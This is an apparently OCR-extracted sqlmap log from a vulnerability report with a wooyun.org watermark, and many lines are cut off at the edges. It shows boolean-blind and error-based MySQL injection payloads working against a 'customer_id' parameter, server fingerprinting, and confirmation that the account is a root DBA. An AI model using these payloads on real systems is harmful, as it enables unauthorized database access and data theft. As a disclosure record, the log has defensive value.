 consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respo
ible for any misuse or damage caused by this program
*] starting at 19:52:45
19:52:45] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
always use only valid parameter values so sqlmap could be able to run properl
19:52:46] [INFO] resuming back-end DBMS 'mysql'
19:52:46] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
--
arameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (1150=1150) THEN '' ELSE 1150*(SELE
1150 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8724 OR (SELECT 3199 FROM(SELECT COUNT(*),CONCAT(0x71
7a7071,(SELECT (CASE WHEN (3199=3199) THEN 1 ELSE 0 END)),0x7170717071,FLOOR(R
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
--
19:52:47] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.4.22, Apache 2.4.7
ack-end DBMS: MySQL 5.0
19:52:47] [INFO] testing if current user is DBA
19:52:47] [INFO] fetching current user
19:52:48] [WARNING] reflective value(s) found and filtering out
19:52:49] [INFO] retrieved: root@localhost
urrent user is DBA: True
www.wooyun.org